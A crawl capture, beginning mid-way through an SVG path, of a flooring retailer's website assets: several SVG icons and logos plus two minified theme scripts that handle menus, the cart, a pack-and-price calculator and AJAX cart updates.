321.7,38.18 C319.18,38.18 316.96,38.56 315.04,39.32 C313.12,40.08 311.61,41.12 310.51,42.44 C309.41,43.76 308.86,45.3 308.86,47.06 C308.86,48.82 309.31,50.43 310.21,51.89 C311.11,53.35 312.32,54.5 313.84,55.34 C315.36,56.18 317.06,56.6 318.94,56.6 Z M318.94,55.4 C317.3,55.4 315.8,55.03 314.44,54.29 C313.08,53.55 312.01,52.55 311.23,51.29 C310.45,50.03 310.06,48.62 310.06,47.06 C310.06,44.74 311.13,42.88 313.27,41.48 C315.41,40.08 318.22,39.38 321.7,39.38 C323.58,39.38 325.39,39.53 327.13,39.83 C328.87,40.13 330.54,40.6 332.14,41.24 L332.14,41.24 L332.14,47.42 C332.14,47.78 332.07,48.17 331.93,48.59 C331.79,49.01 331.56,49.44 331.24,49.88 C330.16,51.56 328.51,52.9 326.29,53.9 C324.07,54.9 321.62,55.4 318.94,55.4 Z M355.36,69.38 C357.72,69.38 359.95,68.95 362.05,68.09 C364.15,67.23 365.85,65.9 367.15,64.1 C368.45,62.3 369.1,60.04 369.1,57.32 L369.1,57.32 L369.1,24.86 L367.9,24.86 L367.9,32.12 C366.42,30 364.64,28.18 362.56,26.66 C360.48,25.14 358.02,24.38 355.18,24.38 C353.06,24.38 351.11,24.82 349.33,25.7 C347.55,26.58 346.02,27.78 344.74,29.3 C343.46,30.82 342.47,32.55 341.77,34.49 C341.07,36.43 340.72,38.44 340.72,40.52 C340.72,42.52 341.09,44.47 341.83,46.37 C342.57,48.27 343.61,49.99 344.95,51.53 C346.29,53.07 347.88,54.3 349.72,55.22 C351.56,56.14 353.56,56.6 355.72,56.6 C358.08,56.6 360.37,55.94 362.59,54.62 C364.81,53.3 366.58,51.6 367.9,49.52 L367.9,49.52 L367.9,57.32 C367.9,59.68 367.33,61.67 366.19,63.29 C365.05,64.91 363.53,66.13 361.63,66.95 C359.73,67.77 357.64,68.18 355.36,68.18 C352.84,68.18 350.47,67.66 348.25,66.62 C346.03,65.58 344.28,63.9 343,61.58 L343,61.58 L341.86,61.94 C343.02,64.14 344.64,65.93 346.72,67.31 C348.8,68.69 351.68,69.38 355.36,69.38 Z M355.72,55.4 C353.8,55.4 352.01,55 350.35,54.2 C348.69,53.4 347.22,52.3 345.94,50.9 C344.66,49.5 343.67,47.91 342.97,46.13 C342.27,44.35 341.92,42.48 341.92,40.52 C341.92,38.76 342.22,37 342.82,35.24 C343.42,33.48 344.28,31.87 345.4,30.41 C346.52,28.95 347.91,27.78 349.57,26.9 C351.23,26.02 353.1,25.58 355.18,25.58 C356.98,25.58 358.72,25.97 360.4,26.75 C362.08,27.53 363.59,28.6 364.93,29.96 C366.27,31.32 367.26,32.88 367.9,34.64 L367.9,34.64 L367.9,45.86 C367.82,46.98 367.42,48.1 366.7,49.22 C365.98,50.34 365.04,51.37 363.88,52.31 C362.72,53.25 361.44,54 360.04,54.56 C358.64,55.12 357.2,55.4 355.72,55.4 Z M391.9,56.6 C393.7,56.6 395.44,56.28 397.12,55.64 C398.8,55 400.27,54.11 401.53,52.97 C402.79,51.83 403.7,50.56 404.26,49.16 L404.26,49.16 L403.12,48.86 C402.24,50.78 400.76,52.35 398.68,53.57 C396.6,54.79 394.36,55.4 391.96,55.4 C389.56,55.4 387.34,54.77 385.3,53.51 C383.26,52.25 381.6,50.54 380.32,48.38 C379.04,46.22 378.3,43.8 378.1,41.12 L378.1,41.12 L406.6,41.12 L406.6,41.12 L406.6,40.46 C406.6,37.46 405.92,34.75 404.56,32.33 C403.2,29.91 401.39,27.98 399.13,26.54 C396.87,25.1 394.36,24.38 391.6,24.38 C388.88,24.38 386.41,25.09 384.19,26.51 C381.97,27.93 380.2,29.84 378.88,32.24 C377.56,34.64 376.9,37.3 376.9,40.22 C376.9,42.46 377.29,44.57 378.07,46.55 C378.85,48.53 379.93,50.27 381.31,51.77 C382.69,53.27 384.29,54.45 386.11,55.31 C387.93,56.17 389.86,56.6 391.9,56.6 Z M405.34,39.92 L378.1,39.92 C378.26,37.16 378.95,34.7 380.17,32.54 C381.39,30.38 383,28.68 385,27.44 C387,26.2 389.22,25.58 391.66,25.58 C394.14,25.58 396.38,26.2 398.38,27.44 C400.38,28.68 402,30.37 403.24,32.51 C404.48,34.65 405.18,37.12 405.34,39.92 L405.34,39.92 Z" id="Village" fill="#2F2F2F"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg
body_size: 1048
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>iconmonstr-award-20</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="iconmonstr-award-20" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)">
            <g transform="translate(1.000000, 0.000000)">
                <path d="M24.8511039,12.5 L26.5909091,10.32875 L24.1913961,8.86875 L25.0612987,6.25 L22.2920455,5.675 L22.192013,2.925 L19.3898377,3.305 L18.3262013,0.755 L15.8228571,2.04375 L13.9285714,0 L12.0330195,2.0425 L9.52967532,0.755 L8.46603896,3.305 L5.66512987,2.92375 L5.5650974,5.67375 L2.79584416,6.25 L3.66574675,8.86875 L1.26623377,10.32875 L3.00603896,12.5 L1.26623377,14.67125 L3.66574675,16.13125 L2.79584416,18.75 L5.5650974,19.325 L5.66512987,22.075 L8.46730519,21.695 L9.53094156,24.245 L12.0342857,22.95625 L13.9285714,25 L15.8241234,22.9575 L18.3274675,24.24625 L19.3911039,21.69625 L22.1932792,22.07625 L22.2933117,19.32625 L25.0612987,18.75 L24.1913961,16.13125 L26.5909091,14.67125 L24.8511039,12.5 Z M13.9285714,21.25 C9.03331169,21.25 5.06493506,17.3325 5.06493506,12.5 C5.06493506,7.6675 9.03331169,3.75 13.9285714,3.75 C18.8238312,3.75 22.7922078,7.6675 22.7922078,12.5 C22.7922078,17.3325 18.8238312,21.25 13.9285714,21.25 Z M20.4382792,25.345 L23.4785065,30 L24.9296104,27.5 L27.8571429,27.5 L24.4952922,22.37125 C23.3341558,23.5825 21.9640909,24.59 20.4382792,25.345 Z M3.36185065,22.37125 L0,27.5 L2.92753247,27.5 L4.37863636,30 L7.41886364,25.345 C5.89305195,24.59 4.52298701,23.5825 3.36185065,22.37125 Z M13.9285714,5 C18.1248701,5 21.525974,8.35875 21.525974,12.5 C21.525974,16.64125 18.1248701,20 13.9285714,20 C9.73227273,20 6.33116883,16.64125 6.33116883,12.5 C6.33116883,8.35875 9.73227273,5 13.9285714,5 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
        <path d="M14.496,15.5 L14.496,14.444 L12.088,14.444 L13.376,13.228 C13.744,12.8866667 13.992,12.5826667 14.12,12.316 C14.248,12.0493333 14.312,11.764 14.312,11.46 C14.312,11.124 14.2253333,10.832 14.052,10.584 C13.8786667,10.336 13.636,10.144 13.324,10.008 C13.012,9.872 12.648,9.804 12.232,9.804 C11.736,9.804 11.296,9.896 10.912,10.08 C10.528,10.264 10.2266667,10.5186667 10.008,10.844 L10.008,10.844 L10.952,11.452 C11.0853333,11.2653333 11.2506667,11.1253333 11.448,11.032 C11.6453333,10.9386667 11.8666667,10.892 12.112,10.892 C12.4053333,10.892 12.628,10.952 12.78,11.072 C12.932,11.192 13.008,11.364 13.008,11.588 C13.008,11.7426667 12.968,11.8986667 12.888,12.056 C12.808,12.2133333 12.6533333,12.4013333 12.424,12.62 L12.424,12.62 L10.264,14.66 L10.264,15.5 L14.496,15.5 Z M17.432,15.596 C17.896,15.596 18.3093333,15.4813333 18.672,15.252 C19.0346667,15.0226667 19.3186667,14.6906667 19.524,14.256 C19.7293333,13.8213333 19.832,13.3026667 19.832,12.7 C19.832,12.0973333 19.7293333,11.5786667 19.524,11.144 C19.3186667,10.7093333 19.0346667,10.3773333 18.672,10.148 C18.3093333,9.91866667 17.896,9.804 17.432,9.804 C16.968,9.804 16.5546667,9.91866667 16.192,10.148 C15.8293333,10.3773333 15.5453333,10.7093333 15.34,11.144 C15.1346667,11.5786667 15.032,12.0973333 15.032,12.7 C15.032,13.3026667 15.1346667,13.8213333 15.34,14.256 C15.5453333,14.6906667 15.8293333,15.0226667 16.192,15.252 C16.5546667,15.4813333 16.968,15.596 17.432,15.596 Z M17.432,14.5 C17.096,14.5 16.8306667,14.3533333 16.636,14.06 C16.4413333,13.7666667 16.344,13.3133333 16.344,12.7 C16.344,12.0866667 16.4413333,11.6333333 16.636,11.34 C16.8306667,11.0466667 17.096,10.9 17.432,10.9 C17.7733333,10.9 18.0413333,11.0466667 18.236,11.34 C18.4306667,11.6333333 18.528,12.0866667 18.528,12.7 C18.528,13.3133333 18.4306667,13.7666667 18.236,14.06 C18.0413333,14.3533333 17.7733333,14.5 17.432,14.5 Z" id="20" fill="#FFFFFF" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/productShop.js?ver=1768572808
body_size: 1122
content:
(()=>{"use strict";new class{constructor(){this.cart=document.querySelector(".cart-nav"),this.cartContents=document.querySelector(".cart-contents"),this.events(),console.log()}events(){this.cart.addEventListener("click",this.toggleModal.bind(this))}toggleModal(){this.cartContents.classList.toggle("open")}},$("#burgerking").click((function(){$(".mobile-menu-slider").slideToggle(),$(".the-dark-side").toggleClass("kylo")})),$("li.menu-item-has-children > a").append('<span class="submenuClick">&#8964;</span>'),$("ul.sub-menu").hide(),$("li.menu-item-has-children > a > span.submenuClick").click((function(e){var t=$(this).closest("span.submenuClick").toggleClass("rotate");return(t=$(this).closest("li")).siblings("li").find("ul").hide(),t.find(".sub-menu").length&&$(".sub-menu:first",t).slideToggle("slow"),!1})),$(".cart-nav").click((function(){$(".cart-contents").toggle(),$(".the-dark-side").toggleClass("kylo")})),$(".close-shop").click((function(){$(".cart-contents").toggle(),$(".the-dark-side").toggleClass("kylo")}));var e=$(".main-categories.no-mobile, .mobile-navigation.no-desks").offset().top,t=function(){$(window).scrollTop()>e?$(".main-categories.no-mobile, .mobile-navigation.no-desks").addClass("sticky"):$(".main-categories.no-mobile, .mobile-navigation.no-desks").removeClass("sticky")};function i(e,t){e.forEach((e=>e.classList.toggle("hide-filter"))),e[0].classList.contains("hide-filter")?t.innerHTML="More filters":t.innerHTML="Hide filters"}t(),$(window).scroll((function(){t()}));!function(){const e=document.querySelector("#show_more_filters"),t=document.querySelectorAll(".widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav");e&&t.length&&(i(t,e),e.addEventListener("click",(()=>i(t,e))))}(),function(){const e=document.querySelector("#freeSample"),t=document.querySelector("#sample-form-container");e&&(e.addEventListener("click",(()=>{console.log("clicked!"),t.classList.add("active")})),t.addEventListener("click",(e=>{"sample-form-container"===e.target.id&&t.classList.remove("active")})))}(),new class{constructor(){this.lengthInput=document.querySelector(".price-cal-input__length"),this.widthInput=document.querySelector(".price-cal-input__width"),this.result=document.querySelector(".price-cal-input__result"),this.packSize=document.querySelector(".pack-size"),this.packSize&&(this.packSize=this.packSize.innerHTML),this.packsRequired=document.querySelector(".pack-cal-req__value"),this.packsArea=document.querySelector(".pack-cal-area__value");const e=document.querySelector(".price-comparision-per-pack");e&&(this.price=e.dataset.price),this.price_field=document.querySelector(".price-cal-quantity"),this.width=0,this.height=0,this.quantity=document.querySelector("form.cart input"),this.vatEl=document.querySelector("#total_cost_with_tax"),console.log(this.vatEl),this.vatEl&&(this.vat=this.vatEl.dataset.vat),this.lengthInput&&this.addEvents(this.lengthInput),this.widthInput&&this.addEvents(this.widthInput),this.result&&this.addEvents(this.result),console.log(this.price)}addEvents(e){e.addEventListener("keyup",this.inputChangeEvent.bind(this)),e.addEventListener("input",this.inputChangeEvent.bind(this))}inputChangeEvent(e){const t=e.target;t.classList.contains("price-cal-input__result")&&(this.height=this.lengthInput.value="",this.width=this.widthInput.value=""),"length"==t.dataset.dimension?this.height=t.value:this.width=t.value,this.outputResult()}outputResult(){const e=this.height*this.width;if(0==e&&!this.result)return;e&&(this.result.value=e);const t=Math.ceil(this.result.value/this.packSize);this.packsRequired.innerHTML=t,this.packsArea.innerHTML=(t*this.packSize).toFixed(2),this.quantity.value=t;const i=(this.price*t).toFixed(2),n=(i*this.vat).toFixed(2);this.price_field.firstElementChild.innerHTML=`Total £${i}`,this.vatEl.innerHTML=`Inc VAT £${n}`;const s=document.querySelector(".price-rules-table-wrapper");s&&[...s.querySelectorAll("tbody tr")].forEach((e=>{const i=e?.getAttribute("data-price-rules-amount");t>=i&&(document.querySelector(".price-rule-active").classList.toggle("price-rule-active"),e.classList.toggle("price-rule-active"))}))}},document.querySelector(".price-cal-buttons select.qty")&&(document.querySelector(".price-comparision-per-pack p").innerHTML="per item"),window.addEventListener("load",(function(){console.log("doc loaded"),$(".accordion-single").find(".accordion").on("click",(function(){$(".accordion").toggleClass("active"),$(this).next().slideToggle(500),$(".panel").not($(this).next()).slideUp(500)})),$(".product-filter").find(".widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav").on("click",(function(){$(this).find("ul.woocommerce-widget-layered-nav-list").slideToggle(500)})),$(".card.flex-11500.m-20.flex-col.flex-jsb").find(".card-header.accordion-item-header.faq").on("click",(function(){$(this).next().slideToggle(500),$(".panel-faq.card-body.wysiwyg").not($(this).next()).slideUp(500)}));var e=document.querySelector(".price-rules-table");if(e){e.querySelector("tbody").addEventListener("click",(function(){return console.log("clikc")}));var t=e.querySelectorAll("tbody > tr"),i=t[t.length-1];i.click(),console.log(i)}}));var n=document.querySelectorAll("[data-rating]");console.log(n),n&&n.forEach((function(e){console.log(e.dataset.rating),e.querySelectorAll("svg").forEach((function(t,i){i+1<=e.dataset.rating&&t.classList.add("filled")}))}))})();
//# sourceMappingURL=productShop.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Youtube.svg
body_size: 26
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Youtube" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-youtube-6">
            <g transform="translate(1.000000, 4.000000)">
                <path d="M23.7014583,0.22503877 C19.346625,-0.0756237147 9.64733333,-0.0744015095 5.29854167,0.22503877 C0.589666667,0.550145359 0.0350416667,3.42721645 0,11 C0.0350416667,18.5593393 0.584833333,21.4486324 5.29854167,21.7749612 C9.64854167,22.0744015 19.346625,22.0756237 23.7014583,21.7749612 C28.4103333,21.4498546 28.9649583,18.5727836 29,11 C28.9649583,3.44066071 28.4151667,0.551367564 23.7014583,0.22503877 Z M10.875,15.8888209 L10.875,6.11117912 L20.5416667,10.9914446 L10.875,15.8888209 L10.875,15.8888209 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Twitter.svg
body_size: 258
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Twitter" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-twitter-1-(1)">
            <g transform="translate(2.000000, 5.000000)">
                <path d="M27,2.557137 C26.006625,2.99126333 24.939,3.28363413 23.8185,3.41542248 C24.962625,2.74097621 25.84125,1.67227235 26.254125,0.398687449 C25.18425,1.02329779 23.9985,1.47735849 22.73625,1.72210829 C21.727125,0.662264151 20.286,0 18.693,0 C15.116625,0 12.488625,3.28474159 13.296375,6.69462674 C8.694,6.46759639 4.6125,4.29696473 1.879875,0.997826087 C0.428625,3.44864643 1.12725,6.654758 3.59325,8.27830189 C2.6865,8.24950779 1.8315,8.004758 1.085625,7.59610336 C1.024875,10.1222313 2.86425,12.4855619 5.52825,13.0116079 C4.748625,13.2198113 3.89475,13.2685398 3.02625,13.1046349 C3.7305,15.2708368 5.77575,16.8467596 8.20125,16.8910582 C5.8725,18.6884742 2.9385,19.4913864 0,19.1502871 C2.451375,20.6974159 5.364,21.6 8.4915,21.6 C18.77625,21.6 24.586875,13.0492617 24.235875,5.38006563 C25.318125,4.61037736 26.2575,3.65020509 27,2.557137 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/script.js?ver=1768572808
body_size: -86
content:
jQuery((function(a){console.log("ajax file working!"),a(document).on("change","input.qty",(function(){console.log("fired");var n=a(this).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),o=a(this).val(),t=parseFloat(o);console.log(t),console.log(n),a.ajax({type:"POST",url:ajax.ajax_url,data:{action:"ajax_qty_cart",hash:n,_ajax_nonce:ajax.nonce,quantity:t},success:function(a){console.log(a)}})})),a(".shipping_option_input input:radio").change((function(){console.log("input changed"),a.ajax({type:"POST",url:ajax.ajax_url,data:{action:"update_the_shipping_session",_ajax_nonce:ajax.nonce,id:this.id},success:function(a){console.log(a)}})}))}));
//# sourceMappingURL=script.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/03/atkinson-kirby-logo.svg
body_size: 2550
content:
<svg xmlns="http://www.w3.org/2000/svg" width="144" height="144" viewBox="0 0 144 144">
    <g fill="none" fill-rule="evenodd">
        <g>
            <g>
                <path fill="#000016" fill-rule="nonzero" d="M0 0H143.623V143.623H0z" transform="translate(-121) translate(121)"/>
                <path fill="#FFF" fill-rule="nonzero" d="M57.707 62.046c-.16-.5-.267-.865-.355-1.143h-.034c-.088.29-.198.663-.362 1.143L55.7 65.74h3.261l-1.253-3.695zm4.922 8.426h-1.555c-.282.038-.546-.15-.602-.43l-.922-2.58H55.11l-.926 2.637c-.033.23-.237.395-.469.381H52.15c-.067.008-.134-.014-.182-.06-.048-.047-.072-.113-.066-.18-.003-.065.008-.13.034-.19l4.301-11.395c.054-.215.251-.363.473-.354h1.41c.218-.02.423.112.494.32l4.309 11.345c.027.073.039.15.034.228 0 .172-.087.286-.32.286l-.007-.008zM68.575 70.267c-.629.258-1.3.395-1.98.403-.892 0-1.665-.228-2.104-.739-.548-.617-.567-1.337-.567-2.624v-3.92h-.827c-.331 0-.38-.069-.38-.442v-.667c0-.213.11-.35.312-.35h.902v-1.905c0-.301.157-.381.439-.427l1.272-.156h.095c.225 0 .335.118.335.381v2.114h1.989c.206 0 .331.069.331.297v.83c.005.094-.03.184-.098.248s-.16.094-.252.084h-1.97v4.027c-.044.411.036.827.229 1.192.187.263.498.407.819.381.39-.004.777-.075 1.143-.21.054-.018.11-.03.167-.034.121.001.223.09.24.21l.172.884c.006.034.006.069 0 .103.004.158-.102.297-.255.335l-.012-.015zM76.507 70.465h-1.524c-.287.015-.558-.132-.701-.381l-2.255-3.695-.19.175v3.447c0 .294-.123.446-.408.446h-1.31c-.114.007-.225-.038-.302-.12-.078-.084-.114-.198-.099-.31V58.499c0-.282.103-.38.381-.427l1.28-.175h.141c.217 0 .339.1.339.4v7.052h.034l2.286-3.166c.098-.169.286-.264.48-.244h1.566c.137 0 .228.069.228.171 0 .073-.024.144-.068.202L73.87 65.47l2.854 4.458c.065.098.107.21.122.327 0 .156-.164.221-.34.221v-.011zM79.573 70.465H78.34c-.316 0-.457-.134-.457-.446v-7.695c0-.286.175-.381.457-.381h1.234c.282 0 .438.087.438.38v7.696c0 .312-.14.446-.438.446zm-.632-9.669c-.304.022-.603-.081-.83-.285-.225-.205-.358-.492-.366-.797 0-.312.127-.611.353-.827.226-.216.53-.33.843-.316.303-.015.6.094.821.303.22.208.347.498.348.802-.02.627-.542 1.12-1.169 1.105v.015zM89.082 70.465H87.81c-.317 0-.423-.168-.423-.469V65.22c0-.971-.267-1.65-1.337-1.65-.767.044-1.497.34-2.077.842v5.608c0 .293-.125.446-.423.446h-1.287c-.117.013-.233-.03-.315-.113-.082-.084-.12-.201-.104-.318V62.37c0-.286.122-.442.438-.442h1.143c.244 0 .38.068.419.339v.45c.809-.655 1.817-1.014 2.857-1.018 1.97 0 2.777 1.234 2.777 3.15v5.147c0 .301-.099.469-.419.469h.023zM93.509 70.67c-.93-.025-1.846-.235-2.694-.617-.13-.036-.221-.154-.225-.29.006-.051.017-.102.035-.152l.282-.887c.057-.183.144-.252.247-.252.07-.002.14.01.206.035.697.313 1.444.499 2.206.548.762 0 1.303-.362 1.303-.94 0-.488-.336-.763-1.056-1.03l-1.39-.533c-1.002-.38-1.813-1.142-1.813-2.339 0-1.725 1.626-2.514 3.184-2.514.879-.009 1.75.17 2.553.526.14.076.21.145.21.244-.003.06-.014.121-.035.179l-.293.952c-.03.113-.135.19-.252.187-.06-.002-.119-.012-.175-.03-.607-.247-1.25-.39-1.905-.42-.735 0-1.105.404-1.105.812 0 .407.19.624.861.891l1.585.651c.93.381 1.665 1.109 1.665 2.248 0 1.855-1.6 2.731-3.398 2.731h.004zM101.737 63.371c-1.57 0-2.076 1.357-2.076 2.762 0 1.406.442 2.865 2.004 2.865s2.08-1.371 2.08-2.819-.461-2.808-2.008-2.808zm-.091 7.3c-2.865 0-4.19-1.936-4.19-4.503 0-2.568 1.55-4.469 4.296-4.469 2.861 0 4.19 1.905 4.19 4.48s-1.553 4.491-4.292 4.491h-.004zM114.381 70.465h-1.257c-.316 0-.427-.168-.427-.469V65.22c0-.971-.263-1.65-1.34-1.65-.765.042-1.493.339-2.07.842v5.608c0 .293-.129.446-.426.446h-1.288c-.116.011-.23-.03-.312-.115-.08-.084-.119-.2-.103-.316V62.37c0-.286.118-.442.438-.442h1.143c.24 0 .404.068.415.339v.45c.81-.652 1.815-1.01 2.854-1.018 1.97 0 2.777 1.234 2.777 3.15v5.147c0 .301-.103.469-.427.469h.023zM56.236 75.086c-.268-.009-.529.093-.721.28-.193.188-.3.445-.3.714.043.446.24.863.56 1.177l.381.446c.518-.354 1.143-.98 1.143-1.57.005-.282-.106-.555-.308-.753-.201-.198-.476-.305-.759-.294h.004zm-.678 4.842c-.86.61-1.577 1.31-1.577 2.236.006.519.224 1.012.603 1.367.38.354.886.539 1.405.51.883 0 1.733-.336 2.377-.94l-2.808-3.173zm7.592 4.571l-.281.952c-.01.076-.05.146-.11.192-.061.047-.138.067-.214.056-.05 0-.115-.019-.168-.019-1.073-.175-2.067-.677-2.846-1.436-1.04.958-2.395 1.5-3.81 1.524-2.083 0-3.809-1.349-3.809-3.429 0-1.684 1.338-2.731 2.667-3.539l-.476-.526c-.575-.682-.918-1.272-.918-2.106 0-1.498 1.436-2.572 3.047-2.572 1.612 0 2.903 1.002 2.903 2.53 0 1.238-1.017 2.099-1.977 2.792l2.541 2.884c.708-.991 1.116-2.166 1.173-3.383.02-.248.1-.32.32-.32h1.018c.243 0 .308.072.308.267v.034c-.032 1.67-.625 3.28-1.684 4.571.616.545 1.353.937 2.149 1.143.179.05.225.103.225.19-.003.064-.015.127-.035.187l-.023.008zM74.815 85.707H73.06c-.342.019-.666-.153-.842-.446l-3.81-4.869h-.037v4.869c0 .312-.13.446-.416.446h-1.42c-.317 0-.439-.134-.439-.446v-11.31c0-.305.164-.423.438-.423h1.421c.275 0 .416.106.416.422v4.98h.038l3.634-5.075c.148-.207.39-.327.644-.32h1.41c.067-.008.136.011.189.054.053.044.086.107.092.175 0 .076-.022.15-.065.213L70.26 79.41l4.686 5.756c.084.085.138.194.156.312 0 .141-.11.236-.286.236v-.007zM77.756 85.707H76.53c-.32 0-.458-.134-.458-.446V77.57c0-.29.172-.381.458-.381h1.226c.29 0 .442.083.442.38v7.692c0 .312-.137.446-.442.446zm-.628-9.669c-.421.043-.83-.157-1.054-.516-.223-.36-.223-.814 0-1.173.224-.36.633-.56 1.054-.517.304-.018.603.089.827.297.223.208.351.499.354.804-.01.303-.14.59-.362.797-.221.208-.516.318-.82.308zM84.83 77.402l-.186 1.246c-.023.163-.107.228-.244.228h-.076c-.156-.036-.316-.054-.476-.053-.657.027-1.27.335-1.684.846v5.592c0 .282-.13.446-.423.446h-1.288c-.278 0-.419-.149-.419-.446v-7.65c0-.354.176-.438.435-.438h1.142c.279 0 .439.084.439.336l.026.56c.47-.714 1.272-1.138 2.126-1.124.166.005.33.028.491.068.122.038.176.084.176.229.003.054-.005.109-.023.16h-.016zM89.562 78.728c-.681.04-1.325.323-1.817.796v3.767c.434.509 1.055.82 1.722.861 1.523 0 1.992-1.318 1.992-2.697s-.442-2.727-1.905-2.727h.008zm.225 7.184c-.848-.04-1.65-.399-2.244-1.005l-.061.583c0 .156-.164.217-.381.217h-1.06c-.296 0-.414-.149-.414-.446V73.787c0-.275.064-.438.35-.473l1.307-.175c.056-.006.112-.006.167 0 .176 0 .305.069.305.35v4.32c.65-.549 1.473-.85 2.324-.853.827-.026 1.632.267 2.248.82.933.83 1.337 2.205 1.337 3.68 0 2.426-1.246 4.468-3.867 4.468l-.011-.012zM102.19 77.596l-3.47 9.113c-.789 2.087-1.771 2.83-3.89 2.83-.312.008-.624-.024-.929-.095-.076-.001-.149-.033-.2-.09-.051-.056-.077-.131-.07-.207 0-.054.022-.088.022-.157l.13-.914c.03-.228.118-.316.316-.316h.065c.247.019.457.046.636.046 1.09 0 1.55-.381 1.905-1.208l.327-.785-3.2-8.259c-.019-.044-.03-.092-.034-.14 0-.068.03-.132.08-.178.05-.045.116-.068.183-.063h1.691c.198-.014.381.106.446.294l1.947 5.824 1.847-5.714c.05-.244.279-.41.526-.38h1.41c.07-.01.139.012.192.057.053.046.084.112.086.182-.007.062-.017.123-.03.183l.014-.023z" transform="translate(-121) translate(121)"/>
                <path fill="#FFF" d="M18.267 57.935v28h28v-28h-28zm.899.895H35.21L19.166 74.88V58.83zM45.37 68.987l-16.05 16.05H19.167V76.14l8.655-8.655 8.891 8.887 8.66-8.655v1.269z" transform="translate(-121) translate(121)"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg
body_size: 236
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Waterproof</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Waterproof" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="iconmonstr-drop-24" transform="translate(2.000000, 0.000000)" filter="url(#filter-1)">
            <g>
                <path d="M18,7.5 C13.3045714,14.24625 10.2857143,18.4675 10.2857143,22.57 C10.2857143,26.67375 13.7365714,30 18,30 C22.2634286,30 25.7142857,26.67375 25.7142857,22.57 C25.7142857,18.4675 22.6954286,14.24625 18,7.5 Z M17.973,12.3 C18.4242857,12.97875 18.9642857,14.1625 18.9642857,15.4125 C18.9642857,19.07625 15.1071429,19.67625 15.1071429,17.44625 C15.1071429,15.91625 17.0254286,13.655 17.973,12.3 Z M7.71942857,22.5 C7.74642857,18.40875 10.0568571,14.53375 13.6954286,9.2375 C12.3492857,6.65125 10.3011429,3.71625 7.71428571,0 C3.01885714,6.74625 0,10.9675 0,15.07 C0,19.17375 3.45085714,22.5 7.71428571,22.5 L7.71942857,22.5 Z M4.82142857,9.9475 C4.82142857,8.41625 6.73971429,6.15625 7.68728571,4.8 C8.13857143,5.47875 8.67857143,6.6625 8.67857143,7.9125 C8.67857143,11.57625 4.82142857,12.17625 4.82142857,9.9475 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/LinkedIn.svg
body_size: 108
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>LinkedIn</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
